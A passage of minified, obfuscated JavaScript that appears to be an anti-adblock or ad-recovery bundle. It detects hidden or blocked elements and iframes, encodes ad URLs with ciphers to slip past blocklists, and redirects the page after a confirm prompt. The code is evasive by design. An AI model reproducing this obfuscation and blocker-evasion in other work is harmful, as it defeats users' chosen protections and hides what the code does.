n=(0,a.j)(),o=Math[r(1013)](3e3,5*(null!==(i=null==n?void 0:n[r(1137)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1544)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1y;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1y,e=navigator[t(2435)][t(1764)]();return e[t(3604)]("fr")?t(2316):e[t(3604)]("ko")?t(3540):t(1766)})())));n(2043)!=typeof confirm||!1!==confirm(r)?location[n(2755)]=n(2707)[n(1491)](btoa(t),n(3344))[n(1491)](e,n(3535))[n(1491)](btoa(location[n(2755)])):location[n(3247)]()}catch(t){location[n(2755)]=n(2669)[n(1491)](e)}}function m(){const t=a1y;c.A[t(693)](t(666),String(Date[t(1364)]()))}let f=!1;window[r(802)](r(2756),(()=>{f=!0}),{capture:!0});const p=Date[r(1364)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1414)]>1e3||n[t(1137)]>500)return!0;const r=null===(e=navigator[t(3565)])||void 0===e?void 0:e[t(3364)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1364)]()-p>6e4)return!0;if(void 0===window[t(826)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(732)][t(1701)](t(2098))&&navigator[t(1345)][t(1701)](t(1004)))return!0;if(location[t(732)][t(1701)](t(3015))&&function(){const e=t;try{if(null!=window[e(1751)][e(2197)]&&e(551)===window[e(1751)][e(2197)][e(551)][e(3394)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(879)])return Object[e(879)](t);{const n={};return t[e(1074)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1y;let n=arguments[e(3805)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1558)](e(487)),i=r.A[e(1867)][e(1701)]("//")?r.A[e(1867)][e(3034)]("//")[1]:r.A[e(1867)];let s=e(3314);s+=e(3672)+t,s+=e(3699)+btoa(n),s+=e(3344)+i,s+=e(3535)+btoa(location[e(2755)]),o[e(3543)]=s,o[e(2632)](e(3363),e(2973)),document[e(3120)][e(1746)](o);const a=t=>{const n=e;var r;n(3723)===t[n(1665)]&&(null===(r=o[n(3100)])||void 0===r||r[n(1688)](o),document[n(3120)][n(3363)][n(496)](n(3708)),window[n(3567)](n(2502),a))};return addEventListener(e(2502),a),o}},9614:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>o});const o=r(3675)},787:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3368)](t){const e=r;if(!t[e(898)])return 0;let n;for(n=0;n<t[e(898)][e(3249)][e(3805)]&&t[e(898)][e(3249)][n]!==t;n++);return n}static[r(3019)](){const t=r;let e=arguments[t(3805)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(954)]!==e[t(772)]}catch(t){return!0}}static[r(3616)](){const t=r;if(void 0!==l[t(1712)])return l[t(1712)];if(!l[t(3019)]())return l[t(1712)]=!1,!1;if(window[t(2653)][t(2755)][t(3604)](t(3528))||(0,i.EW)(window[t(2653)][t(2755)]))return l[t(1712)]=!0,!0;try{if((window[t(2653)][t(2755)][t(1701)]("#")?window[t(2653)][t(2755)][t(3068)](0,window[t(2653)][t(2755)][t(1050)]("#")):window[t(2653)][t(2755)])===(window[t(3440)][t(2653)][t(2755)][t(1701)]("#")?window[t(3440)][t(2653)][t(2755)][t(3068)](0,window[t(3440)][t(2653)][t(2755)][t(1050)]("#")):window[t(3440)][t(2653)][t(2755)]))return l[t(1712)]=!0,!0}catch(t){}return l[t(1712)]=!1,!1}static[r(1495)](){const t=r;if(!this[t(3019)]())return!1;try{return window[t(3440)][t(2653)][t(2755)],!1}catch(t){return!0}}static[r(1065)](t){const e=r,n=e(2912);let o=t[n];return o||(o=a.A[e(3285)](),t[n]=o),o}static[r(916)](t){const e=r,n=document[e(1558)](e(1817)),o=s.A[e(3088)]()[e(853)][e(3088)][e(1789)](t);for(let t=0;t<o[e(3805)];t++){const r=o[t];s.A[e(3088)]()[e(2081)][e(1789)](n,r[e(3394)],r[e(2552)])}return s.A[e(3088)]()[e(2353)][e(693)][e(1789)](n,s.A[e(3088)]()[e(2353)][e(3088)][e(1789)](t)),n}static[r(1319)](t,e){const n=r;e[n(3091)]?s.A[n(3088)]()[n(609)][n(1789)](e[n(3100)],t,e[n(3091)]):s.A[n(3088)]()[n(620)][n(1789)](e[n(3100)],t)}static async[r(3032)](t,e){const n=r;if(s.A[n(3088)]()[n(3183)][n(1789)](t,n(3543))&&!s.A[n(3088)]()[n(3183)][n(1789)](t,n(478))){const r=(0,c.c)((e=>{const r=n;s.A[r(3088)]()[r(3126)][r(1789)](t,r(3478),(()=>{e()})),s.A[r(3088)]()[r(3126)][r(1789)](t,r(1042),(()=>{e()}))}));return e[n(898)][n(1963)](t,e),r}return e[n(898)][n(1963)](t,e),(0,c.c)((t=>t()))}static async[r(1463)](t,e){const n=r;if(s.A[n(3088)]()[n(3183)][n(1789)](e,n(3543))&&!s.A[n(3088)]()[n(3183)][n(1789)](e,n(478))){const r=(0,c.c)((t=>{const r=n;s.A[r(3088)]()[r(3126)][r(1789)](e,r(3478),(()=>{t()})),s.A[r(3088)]()[r(3126)][r(1789)](e,r(1042),(()=>{t()}))}));return s.A[n(3088)]()[n(620)][n(1789)](t,e),r}return s.A[n(3088)]()[n(620)][n(1789)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1712),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(656)](t){const e=r;return!!(t&&t instanceof Element)&&e(2652)===window[e(1615)](t)[e(2765)]}static[r(2308)](t){const e=r;return!!(t&&t instanceof Element)&&e(1198)===window[e(1615)](t)[e(2642)]}static[r(2144)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(3088)](window)[e(1945)][e(3088)][e(1789)](t)[e(2765)],s=window[e(1615)](t);return e(2652)===s[e(2765)]&&(i.A[e(3088)](window)[e(1945)][e(3088)][e(1789)](t)[e(2765)]=e(596),e(2652)===s[e(2765)]&&(n=!0)),""===o?i.A[e(3088)](window)[e(1945)][e(3088)][e(1789)](t)[e(496)](e(2765)):i.A[e(3088)](window)[e(1945)][e(3088)][e(1789)](t)[e(2765)]=o,n}static[r(3829)](t){const e=r;let n=t[e(3100)];for(;n;){if(this[e(656)](n))return!0;n=n[e(3100)]}return!1}static async[r(1070)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2558)](t):t instanceof Element&&this[e(2521)](t)}static async[r(2558)](t){const e=r,n=new u(t);return await n[e(2298)]()}static[r(2521)](t){const e=r;if(!t||!document[e(1544)](t))return!1;if(this[e(2144)](t))return a.A[e(1725)](e(2988)),!1;const n=t[e(3510)]();return!(n.x+window[e(3358)]+n[e(2553)]<-500&&(a.A[e(1725)](e(3007)),a.A[e(1725)](e(3331)[e(1491)](n.x,e(1234))[e(1491)](n.y,e(1123))[e(1491)](window[e(3358)],e(2524))[e(1491)](window[e(3049)],e(1857))[e(1491)](n[e(2553)],e(2505))[e(1491)](n[e(2072)])),1))}static[r(3790)](t){const e=r;return function(){const e=a1y,n=window[e(1615)](t);return e(3082)===t[e(989)][e(1764)]()||!(e(2623)!==t[e(989)][e(1764)]()||!(t[e(3543)]||n[e(1351)]&&e(2652)!==n[e(1351)]))||!(e(1225)!==t[e(989)][e(1764)]()||!n[e(1351)]||e(2652)===n[e(1351)])||"a"===t[e(989)][e(1764)]()}()&&this[e(2298)](t)}static[r(2298)](t){const e=r,n=window[e(1615)](t);if(e(2652)===n[e(2765)])return!1;if(e(2382)!==n[e(2642)])return!1;if(parseFloat(n[e(2866)])<.2)return!1;if(t[e(869)]<10||t[e(1412)]<10)return!1;let o=t[e(898)];for(;o;){if(this[e(2144)](o))return!1;o=o[e(898)]}return!0}static async[r(2281)](t){const e=r;for(const n of Array[e(2784)](t[e(2658)](e(2623))))if(l[e(3790)](n))return!0;for(const n of Array[e(2784)](t[e(2658)](e(3082))))if(l[e(3790)](n))return!0;for(const n of Array[e(2784)](t[e(2658)](e(1225))))if(l[e(3790)](n))return!0;for(const n of Array[e(2784)](t[e(2658)]("a")))if(l[e(3790)](n))return!0;const n=[];for(const r of Array[e(2784)](t[e(2658)](e(487)))){const t=new u(r);n[e(1222)](t[e(2298)]())}return(await Promise[e(3418)](n))[e(2192)]((t=>!0===t))}static[r(1226)](t){u[r(1135)](t)}}class u{constructor(t){const e=r;this[e(487)]=t,(0,o.A)(this,e(1429),void 0),(0,o.A)(this,e(3589),!1),(0,o.A)(this,e(2351),0)}[r(2298)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(2298)](this[e(487)]))return t(!1);this[e(2351)]&&window[e(1068)](this[e(2351)]),this[e(2351)]=i.A[e(3088)](window)[e(1729)][e(1789)](window,(()=>{const n=e;if(this[n(3589)])return void window[n(1068)](this[n(2351)]);if(!this[n(487)]||!i.A[n(3088)]()[n(704)][n(3088)][n(1789)](this[n(487)]))return window[n(1068)](this[n(2351)]),t(!1);this[n(1429)]=new MessageChannel,this[n(1429)][n(1290)][n(3369)]=e=>{const r=n,o=i.A[r(3088)]()[r(1018)][r(3088)][r(1789)](e);if(r(1750)==typeof o&&(0,s._)(o)){this[r(3589)]=!0;const e=(0,s.ks)(o);e===u[r(3743)]?t(!0):e===u[r(1383)]&&t(!1)}};const r=(0,s.md)(u[n(1609)]);i.A[n(3088)]()[n(704)][n(3088)][n(1789)](this[n(487)])[n(3822)](r,"*",[this[n(1429)][n(2741)]])}),200),i.A[e(3088)](window)[e(3515)][e(1789)](window,(()=>{const n=e;this[n(3589)]||(window[n(1068)](this[n(2351)]),t(!1))}),3e3)}))}[r(2615)](){const t=r;this[t(2351)]&&window[t(1068)](this[t(2351)]),this[t(1429)][t(1290)][t(3369)]=null,this[t(1429)][t(2741)][t(3369)]=null}static[r(1135)](t){const e=r;i.A[e(3088)](t)[e(3126)][e(1789)](t,e(2502),(async n=>{const r=e,o=i.A[r(3088)]()[r(1018)][r(3088)][r(1789)](n);if(r(1750)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(1609)]&&a!==this[r(1635)])return;const c=n[r(1026)][0];c[r(3822)]((0,s.md)(u[r(531)]));const d=await l[r(2281)](t[r(1839)])?u[r(3743)]:u[r(1383)];c[r(3822)]((0,s.md)(d))}))}}(0,o.A)(u,r(1609),r(2153)),(0,o.A)(u,r(1635),r(1330)),(0,o.A)(u,r(531),r(912)),(0,o.A)(u,r(3743),r(1271)),(0,o.A)(u,r(1383),r(2588))},7815:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(762)](t){this[r(3636)]=t}static[r(3088)](t){const e=r;let n=!(arguments[e(3805)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3805)]>2&&void 0!==arguments[2]?arguments[2]:e(1045);try{return n&&(t=a(t)),window[o][e(1097)](t)}catch(t){return""}}static[r(693)](t,e){const n=r;let o=!(arguments[n(3805)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3805)]>3&&void 0!==arguments[3]?arguments[3]:n(1045);try{if(o&&(t=a(t)),!this[n(3636)])return window[s][n(794)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(794)](t,e)}))[n(2536)]((t=>{}))}catch(t){}}static[r(3089)](t){const e=r;let n=!(arguments[e(3805)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3805)]>2&&void 0!==arguments[2]?arguments[2]:e(1045);try{return n&&(t=a(t)),window[o][e(1418)](t)}catch(t){}}}(0,o.A)(s,r(3636),!1);const a=t=>""[r(1491)](window[r(2653)][r(732)],r(3229))[r(1491)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1y;window[t(802)](t(2527),i)}function a(){const t=a1y;window[t(3567)](t(2527),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1y;try{const e=performance[t(2393)](t(3572));if(0===e[t(3805)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1074)]((e=>{const l=t;n++,i+=e[l(1022)],(0===c||c>e[l(1022)])&&(c=e[l(1022)]),u<e[l(1022)]&&(u=e[l(1022)]),e[l(3394)][l(3604)](r.A[l(1867)])&&(0,o.EW)(e[l(3394)])&&(0,o.sH)(e[l(3394)])[l(2689)][l(3604)](r.A[l(1867)])&&(s++,a+=e[l(1022)],(0===d||d>e[l(1022)])&&(d=e[l(1022)]),m<e[l(1022)]&&(m=e[l(1022)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(910)](HTMLIFrameElement[r(3269)],r(1172)),XMLHttpRequest_open:()=>a(window,r(1581),r(2568)),Window_decodeURIComponent:()=>a(window,r(3370),r(3592)),Window_fetch:()=>a(window,r(3370),r(1772)),Element_setAttribute:()=>a(window,r(3381),r(2632)),EventTarget_addEventListener:()=>a(window,r(1872),r(802))},i=r(932)+window[r(1114)](window[r(2653)][r(2755)]),s={get(){return this[r(2444)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(948)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(506)===e[o(1764)]()?t[n]:o(1839)===e?null===(i=t[o(1839)])||void 0===i?void 0:i[n]:o(3700)===e?null===(s=t[o(3700)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3269)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1y,n=(e,n)=>{r++,t(e,n)};return n[e(1430)]=()=>e(2782),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1y;let e=arguments[t(3805)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1364)]();if(!window[t(826)])throw new Error(t(1921));for(;n+e<Date[t(1364)]();)await(0,r.c)(((e,n)=>window[t(826)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(3120)]&&t();!document[e(3120)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1y;this[n(3216)]=t,this[n(3120)]=e}}class s{static[r(1596)](t,e){const n=r;let s=arguments[n(3805)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1807)]=t=>{const e=a;4===n[e(867)]&&r(new i(n[e(3216)],n[e(3781)]))},n[a(2568)](t,e),n[a(1677)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1y;let n=arguments[e(3805)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3034)]("")[e(819)]((t=>n[e(1254)][e(1701)](t)?String[e(3076)](n[e(1116)])+i(n[e(1254)],n[e(999)],t):n[e(610)][e(1701)](t)?String[e(3076)](n[e(1019)])+i(n[e(610)],n[e(2996)],t):i(n[e(2290)],n[e(2836)],t)))[e(2432)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(3068)](0,4));if(!n)throw new Error(e(612)+t);const o=t[e(3068)](4);let i=0;return o[e(3034)]("")[e(819)]((t=>{const r=e;if(0==i&&t===String[r(3076)](n[r(1116)]))return i=1,"";if(0==i&&t===String[r(3076)](n[r(1019)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(999)][r(1701)](t)?s(n[r(1254)],n[r(999)],t):s(n[r(2290)],n[r(2836)],t)+t;if(2==e)return n[r(2996)][r(1701)](t)?s(n[r(610)],n[r(2996)],t):s(n[r(2290)],n[r(2836)],t)+t;throw new Error(r(3101)+e)}return s(n[r(2290)],n[r(2836)],t)}))[e(2432)]("")}};function i(t,e,n){const r=a1y;if(1!==n[r(3805)])throw new Error(r(1640));return t[r(1701)](n)?e[t[r(1050)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(3805)])throw new Error(r(1640));return e[r(1701)](n)?t[e[r(1050)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1y;return t?u[e(3834)]((e=>e.id===t)):o.A[e(1725)]?c[0]:i.A[e(1118)](c)}function a(t){const e=a1y,n=[e(1039),e(3696),e(3422),e(3562),e(1603),e(3749),e(1738),e(2684),e(1676)],r={};for(let o=0;o<n[e(3805)];o++){const i=t[o];r[atob(n[o])]=e(1750)==typeof i?atob(i):i}return r}const c=[[r(2155),r(779),r(2842),117,r(1890),r(2843),57,r(3545),r(1655)],[r(2274),r(1654),r(2612),117,r(1976),r(1631),115,r(3471),r(3385)],[r(3419),r(3514),r(2093),97,r(1493),r(1398),114,r(2276),r(1597)],[r(785),r(1537),r(1613),106,r(469),r(1260),53,r(3654),r(639)]][r(819)]((t=>a(t))),l=[[r(928),r(956),r(731),119,r(3156),r(3071),102,r(2719),r(3750)],[r(1913),r(574),r(2404),57,r(3102),r(2195),101,r(773),r(2682)],[r(3174),r(1870),r(2823),102,r(3055),r(3085),56,r(1381),r(2431)],[r(2624),r(3554),r(1833),97,r(1565),r(1354),115,r(3213),r(1678)],[r(2357),r(1497),r(3160),121,r(607),r(2551),110,r(2427),r(2383)],[r(3176),r(3614),r(2405),118,r(480),r(884),115,r(2577),r(3744)],[r(2208),r(1085),r(828),112,r(700),r(641),114,r(1484),r(3720)],[r(462),r(1492),r(1489),107,r(3479),r(3711),104,r(1237),r(2987)],[r(2028),r(1514),r(2995),115,r(1879),r(3255),104,r(2166),r(2007)],[r(2025),r(2075),r(865),97,r(3421),r(2145),101,r(579),r(2136)],[r(724),r(3517),r(2628),106,r(3823),r(1233),107,r(1672),r(3578)],[r(883),r(1887),r(872),102,r(1329),r(1219),57,r(1915),r(2160)],[r(2232),r(1104),r(901),103,r(1078),r(2247),97,r(1474),r(3442)],[r(593),r(2644),r(2460),56,r(860),r(2802),49,r(520),r(1507)],[r(1601),r(2491),r(1397),111,r(3153),r(2146),104,r(2744),r(1679)],[r(3634),r(576),r(1659),107,r(1979),r(1721),50,r(1703),r(2655)]][r(819)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1y;return!!(t[e(2907)]||t[e(1216)]||t[e(678)]||t[e(1257)]||t[e(1687)]||t[e(897)]||t[e(1595)]||t[e(3625)]||t[e(1719)]||t[e(3695)]||t[e(1624)]||t[e(3280)]||t[e(3258)]||t[e(1263)]||t[e(3044)]||t[e(3228)]||t[e(1646)]||t[e(1197)]||t[e(808)]||t[e(2133)]||t[e(2848)]||t[e(2522)]||t[e(3453)]||t[e(776)])}const c=[r(3607),r(1982),r(1180),r(3457),r(3774),r(3453),r(2339),r(2330),r(3625),r(2959),r(2301),r(1719),r(3695),r(3296),r(3788),r(3574),r(1357),r(782),r(2004),r(1775),r(1950),r(2970),r(792),r(3605),r(3687),r(1076),r(2726),r(1687),r(2446),r(1735),r(457),r(1595),r(1624),r(678),r(1257),r(3280),r(897),r(1501),r(3258),r(1263),r(3044),r(2512),r(1053),r(3740),r(3475),r(3577),r(3228),r(1646),r(1197),r(808),r(2133),r(2848),r(1845),r(2522),r(776),r(2378),r(1259)];function l(t){return void 0===t?-1:c[r(1050)](t)}function u(t){const e=r,n=i.A[e(2008)](t),o=s.A[e(3285)](),a=n[e(3265)](e(2251),'"'[e(1491)](o,'"')),c=JSON[e(2284)](a);return c[e(592)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(2653)][e(2259)]+window[e(2653)][e(3644)])[e(1701)](e(1936))||e(544)===o.A[e(3088)](e(1095),!1)||e(1792)!==o.A[e(3088)](e(1095),!1)&&Math[e(1059)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(914)])&&(null===(n=t[e(914)][e(3306)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(1560)])&&(null===(o=null==e?void 0:e[n(1995)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(2734)]||!(e(2445)in window[e(2734)]))return!1;const n=window[e(2734)][e(2445)];return!(!n[e(815)]||!n[e(568)])&&n[e(815)]/n[e(568)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(1910)==typeof window,c=r(2993),l=r(1699),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(3805)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(3805)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3088)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2392)](t,e);return a||(d[n(693)](t,m),h[n(693)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1619));const n=b(t);if(!a){const n=h[e(3088)](t);if(n)return n}const i=t[e(3068)](2===n?l[e(3805)]:c[e(3805)]),s=o.A[e(2008)](i);return a||(h[e(693)](t,s),d[e(693)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2641));if(t[e(3604)](c))return 1;if(t[e(3604)](l)){if(t[e(3805)]<l[e(3805)]+4)throw new Error(e(547)[e(1491)](t));const n=t[e(3068)](l[e(3805)],l[e(3805)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2249)[e(1491)](t))}throw new Error(e(1590)[e(1491)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>L,Gy:()=>O,MN:()=>x,Vp:()=>T,Wq:()=>N,sH:()=>I});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(937),f=r(2648),p=r(839),g=r(2559),b=r(892),w=r(3319),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(680)]);let x=function(t){const e=r;return t[e(1929)]=e(3721),t[e(3016)]=e(3307),t[e(1298)]=e(3061),t[e(2035)]=e(2101),t[e(3311)]="m",t[e(1525)]="n",t}({});function k(t){const e=r;return Array[e(2784)](t[e(1559)][e(3659)]())[e(3591)]((t=>e(774)!=t))[e(3805)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3805)];r++)n=n>>>8^A[255&(n^t[e(3165)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(3034)](".")[n(3591)]((t=>""!==t))[n(577)]()[n(819)]((t=>_(t+e)%1e3))[n(2432)]("/")}const z=r(3613),M=r(1215),E=r(1854);function O(t){const e=r;return e(1859)===t[e(680)]||e(3023)===t[e(680)]}function T(t){const e=r;return e(3392)===t[e(680)]}function N(t){const e=r,{url:n,kind:o=x[e(1929)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(1750)==typeof n&&n[e(1701)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(795)](n))return n;let A=j(n,s);if(e(2760)!==A[e(2856)]&&e(2428)!==A[e(2856)])return A[e(2755)];if(e(1509)===A[e(3494)])return A[e(2755)];if(e(1886)===A[e(3494)])return A[e(2755)];if(/^\/_game-files(?:\/|$)/[e(795)](A[e(1088)])&&(e(1996)===A[e(3494)]||A[e(3494)][e(3702)](e(1686))||e(1089)===A[e(3494)]||A[e(3494)][e(3702)](e(3316))))return A[e(2755)];if(L(A)){const{originalUrl:n,kind:r}=I(A);return r!==o||k(A)?N({...t,url:n}):A[e(2755)]}let T=(0,u.Vq)(y);var C,U;(-1!==T||(0,u.az)(t[e(1626)],y))&&(T=null!==(C=null===(U=t[e(2214)])||void 0===U?void 0:U[e(1692)])&&void 0!==C?C:_(t[e(1626)][e(2862)]+A[e(2578)])%u.ch,y=(0,u.XV)(y,T));const W=-1===T?(0,u.aV)(y)+A[e(1088)]:(0,u.XV)(y,0)+A[e(1088)];A[e(2578)]===y&&e(667)===A[e(1088)]&&(A=new URL(W));const P=-1===T?(0,u.aV)(y)+A[e(1088)]:(0,u.XV)(y,0)+A[e(1088)];A[e(2578)]===y&&e(1922)===A[e(1088)]&&(A=new URL(P));const R=-1===T?(0,u.aV)(y)+A[e(1088)]:(0,u.XV)(y,0)+A[e(1088)];A[e(2578)]===y&&e(2571)===A[e(1088)]&&(A=new URL(R)),o===x[e(3016)]&&A[e(2755)][e(3604)](e(3569))&&(A[e(2856)]=e(2428));const F=o[e(3054)](0);[e(3694),e(564),e(3441),W,P,R][e(3834)]((t=>t===A[e(2755)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let H=A[e(2259)];H[e(3604)]("?")&&(H=H[e(475)](1)),H&&(A[e(2259)]=encodeURIComponent(H)+"="+M),O(h)&&(t[e(2214)]={...t[e(2214)],configIndex:h[e(2407)]}),t[e(2214)]&&A[e(1559)][e(693)](E,JSON[e(3200)](t[e(2214)]));const D=A[e(3644)];let q;if(A[e(3644)]="","v7"===h[e(680)]||"v8"===h[e(680)]){let t,n;void 0===h[e(2621)]&&h[e(685)]?(A[e(1559)][e(693)](z,e(544)),n=Math[e(951)](d.xm[e(3805)]*Math[e(1059)]())[e(1430)](),t=""[e(1491)](Math[e(951)](1e3*Math[e(1059)]()),"/")[e(1491)](Math[e(951)](1e3*Math[e(1059)]()),"/")[e(1491)](Math[e(951)](1e3*Math[e(1059)]()))):(n=(0,d.Y_)(h[e(2621)])[e(1430)](),t=S(A[e(3494)],h[e(2862)]));const r=i.A[e(2392)](A[e(2755)],null!=a?a:(0,c.x)());if("v7"===h[e(680)])q=[y,m,h[e(2862)],n,t,F,r];else{if("v8"!==h[e(680)])throw new Error(e(3796)[e(1491)](h));q=[y,f,h[e(2862)],n,t,F,r]}}else if("v9"===h[e(680)]){const t=S(A[e(3494)],h[e(2862)]),n=i.A[e(2392)](A[e(2755)],null!=a?a:(0,c.x)());q=[y,p,h[e(2862)],t,F,n]}else if(e(1859)===h[e(680)]){const t=S(A[e(3494)],h[e(2862)]),n=i.A[e(2392)](A[e(2755)],null!=a?a:(0,c.x)());q=[y,g,h[e(2862)],t,F,n]}else if(e(3023)===h[e(680)]){const t=S(A[e(3494)],h[e(2862)]),n=i.A[e(2392)](A[e(2755)],null!=a?a:(0,c.x)());q=[y,b,h[e(2862)],t,F,n]}else{if(e(3392)!==h[e(680)])throw new Error(e(3796)[e(1491)](h));{const t=S(A[e(3494)],h[e(2862)]),n=i.A[e(2392)](A[e(2755)],null!=a?a:(0,c.x)());q=[y,w,h[e(2862)],t,F,n]}}return""[e(1491)](q[e(2432)]("/"))[e(1491)](function(t,n){const r=e;return function(t){const e=a1y;return e(3693)===t[e(1088)]||e(890)===t[e(1088)]||e(1037)===t[e(1088)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(795)](t[e(2755)])||!(e(710)!==t[e(3494)]&&e(2680)!==t[e(3494)]&&e(553)!==t[e(3494)]&&e(1188)!==t[e(3494)]&&e(846)!==t[e(3494)]||!t[e(1088)][e(3604)](e(3832))&&!t[e(1088)][e(3604)](e(3541)))||e(3457)===n&&e(1150)===t[e(3494)]&&e(3137)===t[e(1088)]||e(2503)===t[e(3494)]&&e(3040)===t[e(1088)]||e(919)===t[e(3494)]&&e(3251)===t[e(1088)]||e(686)===t[e(3494)]&&e(1988)===t[e(1088)]}(t)?r(1503)[r(1491)](l.A[r(3285)]()):function(t){const e=r;return 